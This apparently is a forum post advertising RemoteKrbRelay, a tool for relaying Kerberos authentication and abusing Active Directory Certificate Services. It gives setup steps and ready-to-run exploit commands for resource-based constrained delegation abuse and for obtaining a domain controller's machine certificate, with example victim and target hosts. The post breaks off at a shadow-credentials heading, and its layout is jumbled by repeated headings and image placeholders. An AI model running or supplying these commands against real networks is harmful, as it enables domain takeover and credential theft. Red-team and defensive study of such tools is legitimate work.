RemoteKrbRelay offers a powerful set of tools for remotely relaying Kerberos authentication and abusing Active Directory Certificate Services (ADCS) through various sophisticated attacks. Whether you're looking to exploit machine accounts with CertifiedDCOM or leverage the SilverPotato exploit to manipulate sessions and credentials, RemoteKrbRelay has you covered.
Tools Included:
https://github.com/CICADA8-Research/RemoteKrbRelay
Prerequisites:
Tools Included:




- Checker: Detects vulnerable DCOM objects with specific criteria for permissions and impersonation levels.
- Checkerv2.0: An enhanced version of the checker with output support in CSV and XLSX formats.
- Exploit: The core executable for RemoteKrbRelay.


- FindAvailablePort: Helps bypass firewalls during exploits.
https://github.com/CICADA8-Research/RemoteKrbRelay
Prerequisites:
- Ensure you have a Windows environment with .NET Framework installed.
- Administrative privileges on the target machines.
- Clone the Repository: First, clone the RemoteKrbRelay repository to your local machine:
orКод:git clone https://github.com/CICADA8-Research/RemoteKrbRelay.git cd RemoteKrbRelay
Код:.\Checkerv2.0\Checkerv2.0.exe -output csv -file output.csv - Compile the Solution: Open the RemoteKrbRelay.sln file in Visual Studio and build the solution. Ensure you build the solution in "Release" mode to get the optimized executable.
- Prepare the Executable: After building the solution, the RemoteKrbRelay.exe executable will be available in the bin/Release directory.
- Run the Checker:Use the Checker or Checkerv2.0 tool to detect vulnerable DCOM objects:
Код:.\Checker\Checker.exe - Execute the Exploits:Depending on your objective, you can run different commands using RemoteKrbRelay.exe.


CertifiedDCOM Exploits:- Abuse AD CS by setting RBCD:


Код:.\RemoteKrbRelay.exe -rbcd -victim adcs.root.apchi -target dc01.root.apchi -clsid d99e6e74-fc88-11d0-b498-00a0c90312f3 -cn FAKEMACHINE$ - Get Machine Certificate:
Код:.\RemoteKrbRelay.exe -adcs -template Machine -victim adcs.root.apchi -target dc01.root.apchi -clsid d99e6e74-fc88-11d0-b498-00a0c90312f3 - ShadowCreds Abuse:
